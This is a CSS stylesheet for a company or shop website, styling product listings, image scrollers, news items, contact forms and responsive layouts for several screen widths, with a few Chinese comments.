			.spec-scroll {
				clear: both;
				margin-top: 5px;
				width: 352px;
			}
			
			.spec-scroll .prev {
				float: left;
				margin-right: 4px;
			}
			
			.spec-scroll .next {
				float: right;
			}
			
			.spec-scroll .prev,
			.spec-scroll .next {
				display: block;
				font-family: "宋体";
				text-align: center;
				width: 10px;
				height: 54px;
				line-height: 54px;
				border: 1px solid #CCC;
				background: #EBEBEB;
				cursor: pointer;
				text-decoration: none;
			}
			
			.spec-scroll .items {
				float: left;
				position: relative;
				width: 322px;
				height: 56px;
				overflow: hidden;
			}
			
			.spec-scroll .items ul {
				position: absolute;
				width: 999999px;
				height: 56px;
			}
			
			.spec-scroll .items ul li {
				float: left;
				width: 64px;
				text-align: center;
			}
			
			.spec-scroll .items ul li img {
				border: 1px solid #CCC;
				padding: 2px;
				width: 50px;
				height: 50px;
			}
			
			.spec-scroll .items ul li img:hover {
				border: 2px solid #FF6600;
				padding: 1px;
			}





.produtctr {
	width: 100%;
	margin-top: 20px;
	background: #e8e8e8;
}

.pro_list {
	width: 1200px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
    padding-bottom: 2%;
}

.tb_productlist{ 
	padding:30px 0;
}
.tb_productlist dl{ 
	overflow:hidden; 
	padding:0 ; 
	background:#fff; 
	margin-bottom:23px;
}
.tb_productlist dl dt{ 
	float: left;
    margin-right: 0;
    width: 23%;
    overflow: hidden;
}
.tb_productlist dl dt img{ 
	width:100%;
	border:1px solid　#e6e6e6;
}
.tb_productlist dl dd{ 
    float: left;
    width: 50%;
    padding: 41px 0 ;
}
.tb_productlist dl dd h3{ 
	color: #4c4c4c;
    font-size: 18px;
    overflow: hidden;
    margin: 17px 0 12px;
}
.tb_productlist dl dd h3 a{ 
	color:#4c4c4c;
}
.tb_productlist dl dd h3 a:hover {
    color: #ea0101;
}

.tb_productlist dl dd p,.tb_productlist dl dd p a{ 
	color:#666666; 
	font-size:13px; 
	line-height:24px;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 34px;
    padding: 46px 0px;
}
.tb_productlist dl dd.tb_productlistMore p a{ 
	width:81px; 
	height:81px; 
	display:inline-block; 
	background:url(../images/prock1.png) no-repeat;
	margin-top: 18px;
    line-height: 200px;
}
.tb_productlist dl.cur dd h3 a{
	color:#f08519;
}
.tb_productlist dl:hover dd.tb_productlistMore p a{
	color:#f08519; 
	background:url(../images/prock.png) no-repeat;
}
.tb_productlist dl dt a{
	width: 79%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}
.tb_productlist dl dt a img{
	cursor: pointer;
    transition: all 0.8s;
}
.tb_productlist dl dt a img:hover{
    transform: scale(1.1);
}








.solbackg{
	background: #edeff4;
}

.solutionx {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.solutionxs {
	max-width: 1200px;
	margin: 0 auto;
	padding: 1% 0px 4%;
}

.soluttit {
	text-align: center;
	font-size: 24px;
	color: #000;
	padding: 3% 0;
}

.soluttit em {
	display: inline-block;
	margin-right: 20px;
	line-height: 50px;
	font-size: 42px;
	color: #cc0000;
	font-style: normal;
	vertical-align: top;
	font-weight: normal;
}

.soluttit i {
	font-style: normal;
	display: inline-block;
	line-height: 55px;
	font-size: 24px;
	color: #000;
	font-weight: normal;
}

.solutimg {
	width: 48%;
}

.solutimg a{
    display: block;
    width: 72%;
    margin: 0 auto;
}

.solutimg img {
	width: 100%;
}

.solutconts {
    width: 52%;
    padding: 1% 0;
}

.soluth5 {
    margin-top: 0;
    font-size: 28px;
    line-height: 23px;
    color: #000;
    text-align: left;
    font-weight: 400;
}

.solution_lcont p {
    margin: 0;
    font-size: 12px;
    line-height: 28px;
    color: #858689;
}

.solution_line {
	margin: 15px 0 8px;
	width: 57px;
	height: 1px;
	background: #676767;
	overflow: hidden;
}

.solution_lcont .solutp {
	margin-top: 8%;
}

.solution_lcont .solutpa {
	text-align: right;
	margin-right: 8%;
}

.solutpa a {
	font-size: 16px;
	color: #000;
}

.solutpaimg {
	vertical-align: sub;
	margin-left: 1%;
}


.produtct{
	width: 100%;
	margin:0 auto;
}

.prodttit {
	width: 100%;
	max-width: 1200px;
	margin: 4% auto ;
}

.prodttit1 a {
	font-size: 20px;
	color: #666;
}

.protctcot{
	width: 100%;
	margin: 0 auto;
}

.procttit{
	text-align: center;
	font-size: 30px;
    color: #000;
    display: block;
    font-weight: 300;
}

.protcotsl{
    text-align: center;
    margin:0 auto; 
    position: relative;
    max-width: 1200px;
}

.protcotsl .prev,
.protcotsl .next {
	position: absolute;
	left: 3%;
	top: 50%;
	margin-top: -25px;
	display: block;
	width: 32px;
	height: 40px;
	background: url(../images/slider-arrow.png) -110px 5px no-repeat;
	filter: alpha(opacity=50);
	opacity: 0.5;
	z-index: 99;
}

.protcotsl .next {
	left: auto;
	right: 7%;
	background-position: 8px 5px;
}

.protcotsl .prev {
	right: auto;
	left: 7%;
	background-position: -170px 5px;
}

.protcotsl .prev:hover,
.protcotsl .next:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.prodetails{
	width: 60%;
    margin: 5% auto;
}

.prodetails p{
	line-height: 26px;
    text-align: left;
    color: #666;
    font-size: 14px;
}



.prodttit2 {
	width: 30%;
	text-align: right;
}

.prodttit2 a {
	line-height: 26px;
	color: #666;
	margin-right: 8%;
}

.prodttit2 a:hover{
	color: #cc0000;
}

.protctimg {
	width: 100%;
	overflow: hidden;
}

.protctimg img {
	width: 100%;
}

.pordutcnt {
	width: 100%;
	margin: 0 auto;
}


.otherprod{
	width: 100%;
	margin:0 auto;
	padding: 1% 0 2%;
}

.othprod{
	max-width: 1200px;
	margin:2% auto;
}

.othprod li{
	width: 25%;
	float: left;
	display: block;
	text-align: center;
}

.othprod li:hover a p{
	color: #cc0000;
}

.othprods{
	width: 62%;
    margin: 0 auto;
}

.othprods a,.othprods a span img{
	width: 100%;
	display: block;
}

.othprodsp{
    font-size: 14px;
    color: #7b7b7b;
    line-height: 40px;
}

.solutcot{
	padding: 0 6% 0 2%;
}

.charact{
    width: 87%;
    overflow: hidden;
    margin: 1% auto 7%;
}

.charact li{
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

.charact li a{
    width: 60%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 26px;
    border-radius: 100px;
    line-height: 153px;
}

.charact li:hover a{
	background: #cc0000;
	border: 1px solid #cc0000;
	color: #fff;
}

.prtitle{
    background: #f7f8f9;
    color: #515457;
}

.prtitle h2 {
	padding:2.5% 0;
    font-size: 30px;
    width: 1200px;
    margin: auto;
    font-weight: 300;
    color: #333333;
}

.prcont{
	max-width: 1200px;
	margin:3% auto 5%;
}












/*         -----------        about        ------------          */

.backgrdss {
	background: #f9f9f9;
	padding-bottom: 4%;
}

.borders {
	border-bottom: 1px solid #e1e1e1;
}

.cotnavigr {
	width: 100%;
	text-align: center;
	margin: 1% 0 3%;
}

.cotnavigr a {
	overflow: hidden;
	width: 11%;
	border-radius: 5px;
	text-align: center;
	border: 1px solid #c9c9c9;
	display: inline-block;
	padding: 0.8% 0px;
	color: #333;
}

.cotnavigr a:hover,
.cotnavigr a.onls ,
.cotnavigr a.selected {
	border-color: #024287;
	background-color: #024287;
	color: #fff;
}

.cotabut {
	max-width: 1200px;
	margin: 2% auto 0;
	background: #fff;
	padding-bottom: 2%;
}

.cotabouts {
    width: 94%;
    overflow: hidden;
    margin: 0 auto;
}

.view{
	color: #666;
}





/*           ----------       news        ---------            */

.cotnews {
	width: 100%;
	display: block;
}

.newsct {
	max-width: 1200px;
	margin: 0 auto;
}

.new_left {
	width: 30%;
	border: 1px solid #c3c3c3;
	overflow: hidden;
    height: 190px;
}

.new_left a img {
	width: 100%;
	-webkit-transition: 1s;
}

.cotnews li:hover .new_left a img,
.cotnews li:hover .new_left a img {
	-webkit-transform: scale(1.1);
}

.new_right {
	width: 66%;
}

.new_right h2 a {
	display: block;
	font-weight: normal;
	font-size: 16px;
	color: #333;
	line-height: 24px;
}

.new_right h2 span {
	font-weight: normal;
	font-size: 12px;
	line-height: 24px;
	color: #999;
}

.new_right p {
	margin: 3% 0 5% 0;
	color: #666;
	font-size: 14px;
	line-height: 24px;
}

.new_right>a {
	-webkit-transition: .5s;
	float: right;
	border: 1px solid #d3d0ce;
	border-radius: 5px;
	font-size: 14px;
	width: 98px;
	height: 30px;
	color: #999;
	text-align: center;
	line-height: 30px;
}

.cotnews li {
	padding: 2% 0;
	border-bottom: 1px dashed #c7c7c7;
}

.cotnews li:hover {
	background-color: #f2f2f2;
}

.cotnews li:hover .new_right>a {
	color: #fff;
	background-color: #024287;
	border-color: #024287;
}

.contbt {
	max-width: 1200px;
	display: block;
	margin: 0 auto;
}

.contbt h1 {
	color: #333;
	font-size: 18px;
	margin-top: 45px;
	line-height: 24px;
	font-weight: normal;
}

.contdat,
.buttonbox,
.contdat span {
	float: left;
	color: #999;
	line-height: 28px;
}

.contdat span {
	margin-right: 10px;
}

.contdat {
	margin-bottom: 23px;
}

.contdat .buttonbox {
	margin-top: 0;
}

.fanh {
	float: right;
	margin-top: -20px;
	border-radius: 5px;
	background: url("../images/page_03.png") no-repeat 17px 14px #e4e4e4;
	color: #666;
	width: 78px;
	padding-left: 46px;
	height: 44px;
	line-height: 44px;
}

.fanh:hover {
	background: url("../images/page_03.png") no-repeat 17px 14px #d4d4d4;
}

.newsconts {
	border-top: 1px dotted #c3c3c3;
	border-bottom: 1px dotted #c3c3c3;
}

.newsts {
	max-width: 1200px;
	margin: 0 auto;
	padding: 2% 0;
}

.fany {
	margin: 3% 0 1%;
	text-align: center;
}

.fany .fh {
	width: 105px;
}

.fany a {
	border: 1px solid #dfdfdf;
	background-color: #fff;
	border-right: 2px solid #dfdfdf;
	border-bottom: 3px solid #dfdfdf;
	display: inline-block;
	color: #a3a3a3;
	margin-right: 10px;
	font-size: 14px;
	width: 50px;
	height: 50px;
	background-color: #f2f2f2;
	text-align: center;
	line-height: 50px;
}

.fany a:hover {
	border-color: #108fcf;
}

.fany a.new_prev {
	background: url("../images/pre1_03.png") no-repeat center #fff;
}

.fany a.new_next {
	background: url("../images/pre1_05.png") no-repeat center #fff;
}


/*          ------------        contact           -------------          */

.contacts {
	max-width: 1200px;
	margin: 0 auto;
}

.contatl {
	width: 47%;
	background: #fff;
	padding-left: 3%;
	padding-bottom: 5%;
}

.contatltit {
	text-align: left;
	color: #323232;
	font-weight: 300;
	letter-spacing: 1px;
	font-style: normal;
	line-height: 28px;
	font-size: 26px;
	position: relative;
	margin-bottom: 7%;
	margin-top: 4%;
}

.i1 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 65px;
	left: 0;
	bottom: -15px;
	position: absolute;
}

.i2 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 40px;
	left: 0;
	bottom: -18px;
	position: absolute;
}

.contatr {
	width: 50%;
}
.contatr img{
	width: 100%;
}

.cooperts {
	width: 100%;
}

.cooperts li {
	width: 31.5%;
	display: block;
	float: left;
	margin-right: 2.2%;
	overflow: hidden;
	position: relative;
	margin-bottom: 2%;
}

.cooperts li:nth-child(3),.cooperts li:nth-child(6){
	margin: 0;
}

.cooperdiv {
	width: 90%;
	margin: 0 auto;
}

.coopimgs img {
	width: 100%;
}

.cooperts li p {
	color: #848484;
	font-size: 13px;
	line-height: 24px;
	height: 50px;
	overflow: hidden;
	width: 100%;
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.cooperh4 {
	font-size: 16px;
	height: 46px;
	line-height: 46px;
	color: #595959;
	transition: all ease-out 0.2s;
	border-bottom: 1px solid #E1E1E1;
	text-align: left;
	width: 100%;
	position: relative;
}

.coopi {
	position: absolute;
	width: 10px;
	height: 1px;
	background-color: #3C3C3C;
	margin-top: -1px;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.cooperts li:hover .coopi {
	width: 90%;
}




.services{
	max-width: 1200px;
	margin: 0 auto;
}

.servie_list {
	overflow: hidden;
	margin-top: 20px;
}

.servie_list ul {
	overflow: hidden;
}

.servie_list li {
	overflow: hidden;
	margin-bottom: 15px;
}

.servie_list li h2 {
	cursor: pointer;
	border: 1px solid #eee;
	height: 54px;
	line-height: 54px;
	font-size: 16px;
	text-indent: 20px;
	position: relative;
	color: #666;
	font-weight: 300;
}

.servie_list li h2 i {
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -15px;
	height: 30px;
	width: 30px;
	border-radius: 50%;
	border: 1px solid #ccc;
	background: url(../images/serve10.png) no-repeat 10.5px center;
}

.servie_list li.act h2 {
	background: #e67817;
	color: #fff;
	border-color: #e67817;
}

.servie_list li.act h2 i {
	border: 1px solid #fff;
	background: url(../images/serve11.png) no-repeat 10.5px center;
}

.servie_list li div {
	padding: 20px;
}






/*        -----------       itstrand         ------------        */
.itstrands{
	width: 100%;
	margin:2% auto;
	display: block;
}

.itborder{
	border-bottom:1px solid #d7d7d7;
}

.itstrds{
	max-width: 1200px;
	margin: 0 auto;
}

.itstrandsl{
	width: 50%;
	text-align: center;
}

.itdiv{
	width: 76%;
	margin: 0 auto;
}

.itstrdimg,.itstrdimg img{
	width: 100%;
	display: block;
	overflow: hidden;
}

.itstrdcont{
	width: 90%;
	margin: 3% auto 0; 
}

.itstrdcont p{
    line-height: 25px;
    font-size: 14px;
    color: #666;
}

.charact1 li{
	width: 33%;
}

.charact1 li a{
	width: 59%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 20px;
    border-radius: 46px 2px;
    line-height: 70px;
}




.prohotcell{
	width: 100%;
}

.pro-hot-cell{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.container ul {
    margin-left: -2%;
    margin-right: -2%;
}

.container li{
	margin-bottom: 3%;
    width: 22%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-last-child(1){
	margin: 0;
}

.cooperation {
    border: 1px solid #e5e5e5;
    padding: 15% 13%;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.cooperation h3 {
    margin-bottom: 14%;
    padding-bottom: 14%;
    margin-top: 14%;
    border-bottom: 1px solid #ccc;
    font-weight: 300;
    font-size: 18px;  
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 14%;
    line-height: 28px;  
}

.container p a,.container h4 a{
    margin: 0;
    color: #333;
    font-size: 12px;
}

.cooperation h4 a{
    margin: 0.3em 0;
    font-weight: bold;
    font-size: 14px;
}

.itsbglobal{
	width: 100%;
	margin: 2% 0 4%;
}

.globalcont{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.globalcont li{
	width: 50%;
	float: left;
	display: block;
    line-height: 43px;
}

.globaimg{
	margin-right: 3%;
}

.globaimg img{
	vertical-align: middle;
}




.solutcot1 {
    padding: 3% 2% 0;
}
.solutimg1 {
    width: 46%;
}
.solutimg1 a{
	width: 100%;
}
.solutconts1 {
    width: 50%;
    padding: 0;
}




.certificate,.hd2{
	background: none;
}
.certificate {
    width: 100%;
    padding: 2% 0 ;
}


    .Validform_wrong, .Validform_right {
        display: none;
    }

    input.txt {
        width: 350px;
    }

    #feedback_form {
        width: 100%;
        margin: 0 auto;
    }

    .form-box {
        padding: 58px;
    }






.procontss{
	max-width: 1200px;
	margin: 0 auto 3%;
}
.procontss .prodttit{
	margin-bottom: 3%;
}
.protflssx{
	margin-bottom: 2%;
}
.protflssx li{
	width: 16.65%;
	float: left;
	display: block;
	text-align: center;
    line-height: 52px;
    border-bottom: 2px solid #EAECEE;
    font-size: 16px;
}
.protflssx li:hover, .protflssx li.on{
    border-bottom: 2px solid #f00726;
	color: #f00726;
}
.protcotfls .bd li{
	padding: 1% 2% 2%;
}


.protcotfls .bd ul:nth-last-child(1) p img{
	width: 2%;
}


.protcotfls .bd ul p img{
	width: 100%;
}

.cooperdiv .coopimgs{
	display: block;
    height: 250px;
    overflow: hidden;
}







/*商品缩略图样式*/
.goods-pic{position:relative;float:left;width:370px;z-index:1;}
.pic-box{float:left;}
.pic-preview{position:relative;width:368px;height:368px;border:1px solid #e8e8e8;}
.pic-scroll{margin-top:10px;width:370px;}
.pic-scroll .prev{float:left;margin-right:5px;}
.pic-scroll .next{float:right;}
.pic-scroll .prev,.pic-scroll .next{display:none;font-family:"宋体";text-align:center;width:10px;height:60px;line-height:60px;border:1px solid #e8e8e8;background:#f7f7f7;cursor:pointer;text-decoration:none;}
.pic-scroll .items{position:relative;float:left;width:335px;height:62px;overflow:hidden;}
.pic-scroll .items ul{position:absolute;margin:0;padding:0;width:999999px;height:100%;}
.pic-scroll .items ul li{float:left;margin:0;padding:0;width:67px;text-align:center;}
.pic-scroll .items ul li img{padding:2px;border:1px solid #e8e8e8;width:56px;height:56px;}
.pic-scroll .items ul li img:hover{padding:1px;border:2px solid #d70000;}
/*商品规格*/
.goods-spec{position:relative;margin:30px 0 0 400px;overflow:hidden;overflow:hidden;*zoom:1;}
.goods-spec h1{display:block;color:#555;font-size:18px;font-weight:700;line-height:1.1em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.goods-spec .subtitle{margin-top:5px;color:#6c6c6c;font-size:15px;line-height:18px;}
.goods-spec .spec-box{position:relative;margin-top:10px;}
.goods-spec .spec-box.line{padding-top:10px;border-top:1px solid #efefef;}
.goods-spec .spec-box:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl{clear:both;display:block;}
.goods-spec .spec-box dl:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl dt{float:left;width:80px;line-height:38px;min-height:38px;color:#999;}
.goods-spec .spec-box dl dd{position:relative;padding:5px 0;line-height:26px;min-height:26px;color:#6c6c6c;}
.goods-spec .spec-box dl dd s{display:inline-block;text-decoration:line-through;}
.goods-spec .spec-box dl dd .price{display:inline-block;margin-right:5px;color:#f40;font-size:24px;font-weight:700;}
.goods-spec .spec-box dl dd .items li{position:relative;float:left;margin:0 5px 8px 0;padding:1px;line-height:20px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a{display:block;padding:1px;color:#666;min-width:10px;width:auto !important;text-align:center;text-decoration:none;border:1px solid #eee;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a span{display:inline-block;padding:5px 9px;font-style:normal;line-height:20px;}
.goods-spec .spec-box dl dd .items li a img{width:36px;height:38px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a.selected{margin:-1px;color:#333;border:2px solid #f40;color:#f40;}
.goods-spec .spec-box dl dd .stock-box{display:block;float:left;margin-right:10px;width:64px;}
.goods-spec .spec-box dl dd .stock-box input{float:left;margin-right:3px;width:42px;height:30px;line-height:30px;text-align:center;border:1px solid #e8e8e8;}
.goods-spec .spec-box .stock-box a{display:block;float:left;margin-bottom:4px;width:15px;height:12px;line-height:12px;color:#333;font-size:11px;text-align:center;border:1px solid #e8e8e8;cursor:pointer;overflow:hidden;}
.goods-spec .spec-box .stock-txt{float:left;line-height:32px;}
.goods-spec .spec-box .btn-buy{margin-top:15px;}
.goods-spec .spec-box .btn-buy .buy{display:inline-block;margin-right:10px;padding:0 30px;color:#e5511d;font-size:16px;line-height:38px;background:#ffe4d0;border:1px solid #f0cab6;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy .add{display:inline-block;padding:0 30px;color:#fff;font-size:16px;line-height:38px;background:#f40;border:1px solid #f40;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy button.over{color:#999;background:#f7f7f7;border-color:#e8e8e8;cursor:default;}
/* 图片放大镜样式*/
.jqzoom{position:relative;display:block;margin:0;padding:0;width:368px;height:368px;border:none;cursor:crosshair;}
.jqzoom img{width:368px;height:368px;}
.zoomdiv{position:absolute;z-index:100;display:none;width:368px;height:368px;background:#fff;border:1px solid #e8e8e8;overflow:hidden;}
.jqZoomPup{position:absolute;top:0;left:0;z-index:10;visibility:hidden;max-width:368px;max-height:368px;border:1px solid #aaa;background:#fff;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);overflow:hidden;}


.protctcotss{
	width: 100%;
	max-width: 1200px;
	margin:4% auto 2%;
}
.protcotsl{
	width: 35%;
}






.protfxs{
	margin-top: 4%;
}
























.its_coopera{
	max-width: 1200px;
	margin: 0 auto;
	padding-bottom: 4%;
}

.its_copacot{
	width: 50%;
	padding: 5% 0 0;
}
.its_copacos{
	width: 80%;
	margin: 0 auto;
	text-align: center;
}

.its_copacosp{
	line-height: 28px;
	color: #666;
	margin-top: 4%;
	font-size: 14px;
	letter-spacing: 0.05em;
}
.its_copacosa a{
	width: 20%;
	margin: 3% auto 0;
	background: #666666;
	display: block;
	color: #fff;
	line-height: 30px;
	border-radius: 5px;
}
.its_copacosa a:hover{
	background: #cc0000;
}







.appgallery {

}

.appgallery li{
	width: 33.2%;
	float: left;
	display: block;
	border-bottom: 1px dashed #e0e0e0;
	border-right: 1px dashed #e0e0e0;
	padding-top: 25px;
}
.appgallery li:nth-child(3),.appgallery li:nth-child(6),.appgallery li:nth-child(9){
	border-right: none;
}
.appgallery li a{
	display: block;
	width: 90%;
	margin: 0 auto ;
	text-align: center;
}
.appgallery li a img{
	width: 100%;
}
.appgallery li a span{
	font-size: 14px;
	color: #666;
	line-height: 48px;
}
.fancybox .fancyboximg{
	display: block;
    height: 473px;
    overflow: hidden;
}














@media screen and (max-width:1024px ){
	
	
.pronavc li {
    width: 19.9%;
}	


.pro_list{
	width: 96%;
}
.snavc{
	display: none;
}











}





@media screen and (max-width:888px ) {
	.nav li .submenu{
		display: none !important;
	}
	.pronavc li a {
    padding: 12px 0 11px;
	}
	
	.produtctl ul li p {
    font-size: 14px;
    padding-left: 7px;
}
.pronavc li {
    width: 48%;
}
.pronavc li{
	border-left: none;
} 
.pronavc li:nth-child(2n+1){
	border-right: 1px solid #c8c8c8;
} 
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 32px 0px;
}
.tb_productlist dl dd p, .tb_productlist dl dd p a {
    color: #666666;
    font-size: 13px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.produtctl {
    width: 99%;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: 109px;
    display: inline-block;
    background: url(../images/prock1.png) no-repeat;
    margin-top: 0;
    line-height: 200px;
}
.pl_cont li img{
	width: 50%;
}

.pl_details p {
    line-height: 25px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.pl_details .pl_understand a {
    width: 64%;
}
.pl_details p a {
    color: #666;
    font-size: 12px;
}



.cotabut{
	width: 94%;
    border-radius: 40px 4px;
}

.cotnavigr a{
	width: 21%;
	padding: 1.5% 0px;
}


.pro_list>ul>li {
    float: left;
    width: 45.6%;
    margin-right: 4%;
    margin-bottom: 5%;
}
.pl_tit {
    background: #999 repeat-x;
    border: 1px solid #FFFFFF;
    padding-left: 10px;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 26px;
}
.pro_list>ul>li:nth-child(3), .pro_list>ul>li:nth-child(6){	
    margin-right: 4%;
}


.solution_lcont p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}


.procttit {
    font-size: 24px;
}
.protcotsl{
	width: 92%;
	float: none;
}
.prodetails {
    width: 90%;
    margin: 0 auto;
    float: none;
    padding-bottom: 15%;
}

.protflssx li {
    width: 33%;
    font-size: 14px;
}


.new_right>a {
    -webkit-transition: .5s;
    float: right;
    border: 1px solid #d3d0ce;
    border-radius: 5px;
    font-size: 14px;
    width: 72px;
    height: 25px;
    color: #999;
    text-align: center;
    line-height: 23px;
    font-size: 12px;
    margin-right: 9%;
}


.globcont p{
	font-size: 12px;
}


.procttit {
    font-size: 24px;
}
.protcotsl{
	width: 92%;
}
.prtctimg li a img{
	width: 57%;
}
.charact li a {
    width: 74%;
    font-size: 14px;
    line-height: 65px;
}
.its_copacosa a {
    width: 68%;
}
.soluttit em {
    font-size: 28px;
}
.othprods {
    width: 80%;
    margin: 0 auto;
}
.othprodsp {
    font-size: 12px;
    color: #7b7b7b;
    line-height: 70px;
}
.prtitle h2 {
    font-size: 16px;
    width: 100%;
}




.its_copacos p img{
	width: 100%;
}







}



@media screen and (max-width:680px ) {
.cotabouts {
    width: 96%;
    overflow: hidden;
    margin: 0 auto;
}
.cotabouts p img,.servie_list p img,.contacts p img{
	width: 100%;
}   
	
	
	
.pronavc li{
    width: 48.5%;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 96%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 17px 0px;
    margin: 0 auto;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: initial;
    display: inline-block;
    background: none;
    margin-top: 0;
    line-height: initial;
}
.tb_productlist dl dd {
    float: none;
    width: 90%;
    padding: 17px 0;
    margin: 0 auto;
}
.tb_productlist dl dt {
    float: none;
    margin-right: 0;
    padding: 17px 0;
    width: 90%;
    overflow: hidden;
    margin: 0 auto;
}


.produtctr {
    width: 98%;
    margin: 5% auto 0;
    float: none;
}
	
.pl_tit {
    font-size: 12px;
}
	
	
	.produtctl ul li ul li a{
		padding-left: 5px;
	}
	
	
	
	
.backgrdss {
    background: #f9f9f9;
    padding-bottom: 20%;
}

.contpros {
    width: 96%;
    padding: 0 2%;
}

.cotnavigr {
    width: 100%;
    text-align: center;
    margin: 2% 0 6%;
}
	
.cotabouts {
    width: 96%;
    overflow: hidden;
    margin: 0 auto;
}

.cotnavigr a {
    width: 20%;
    padding: 1.5% 0px 1.8%;
}


.page-box{
	margin-top: 6%;
}


.soluth5 {
    font-size: 22px;
    line-height: 16px;
}

.solution_lcont p {
    margin: 0 0 0;
    font-size: 12px;
    line-height: 1.5;
    color: #858689;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.new_right h2 a ,.new_right p{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.new_left {
    width: 38%;
    border: 1px solid #c3c3c3;
    overflow: hidden;
}
.new_right {
    width: 56%;
}

.contbt,.contatl,.contatr{
	width: 96%;
	margin: 0 auto;
	float: none;
	display: block;
}

.contatl {
	width: 90%;
	padding-left: 6%;
	padding-top: 4%;
	padding-bottom: 8%;
}


.contbt h1{
	font-size: 16px;
}

.globaimg {
    margin-right: 2%;
}
.globcont{
	width: 86%;
}
.globalcont li {
    width: 99%;
    float: left;
    display: block;
    line-height: 43px;
}


#feedback_form {
    width: 100%;
    margin: 0 auto;
}
.contacts .form-box {
    padding: 9% 0 9% 5%;
}
.form-box dl dt {
    width: 22%;
}
input.txt {
    width: 78% !important;
}
#txtContent{
	width: 78% !important;
    height: 80px !important;
}
.contacts .form-box dl dt{
	width: 100px;
}


.newsts p, .newsts p img{
	width: 100% !important;
	display: block;
	height: inherit !important;
}

.newsts{
	overflow: hidden;
}



.appgallery li {
    width: 49%;
}
.fancybox .fancyboximg {
    display: block;
    height: 200px;
}
.appgallery li a span {
    font-size: 12px;
    color: #666;
    line-height: 48px;
}






}




@media screen and (max-width:414px ) {
	
.tb_productlist dl:hover dd.tb_productlistMore p a {
    color: #f08519;
    background: none;
}
	
.procttit {
    font-size: 16px;
}
	
	
	
	
	
.cooperts li {
    width: 48%;
}
.cooperts li:nth-child(even){
	margin: 0;
}

.cotnavigr a {
    width: 40%;
    padding: 1.5% 0px 1.8%;
    margin-bottom: 2%;
    font-size: 12px;
}

.cotabouts p img{
	width: 100% !important;
	height: inherit !important;
}
.pronavc li a {
    padding: 12px 0 14px;
}


.solutimg1 {
    width: 100%;
    float: none;
}
.solutconts1 {
    width: 100%;
    padding: 0;
    float: none;
    display: block;
    margin: 6% 0;
}

.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 16px;
    border-radius: 46px 2px;
    line-height: 56px;
}

.container li {
    margin-bottom: 3%;
    width: 48%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-child(2n){
	margin-right: 0;
}


.pro_list>ul>li {
    width: 96%;
    float: none;
    display: block;
    margin: 0 auto 11%;
}


.prodttit1 a {
    font-size: 14px;
    color: #666;
    line-height: 26px;
}
.prodttit2 {
    width: 47%;
    text-align: right;
}

.soluttit em {
    font-size: 20px;
}
.soluttit i{
	font-size: 16px;
}

.charact li a {
    width: 101%;
    font-size: 12px;
    line-height: 47px;
}

.othprod li{
	width: 50%;
}
.its_copacosp {
    font-size: 12px;
}









}



@media screen and (max-width:320px ){
	
	.contpros{
		display: none;
	}
	
	
	
.cooperation h3 {
    font-size: 14px;
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 8%;
    line-height: 28px;
}
.globcont {
    width: 87%;
}
.globcont p{
	line-height: 25px;
    margin-bottom: 5%;    
    font-size: 12px;
}

.soluttit em {
    font-size: 30px;
}
.soluttit i {
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 3%;
}
.container li {
    width: 47%;
}
.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 14px;
    border-radius: 46px 2px;
    line-height: 44px;
}

.contacts .form-box dl dt {
    width: 75px;
}

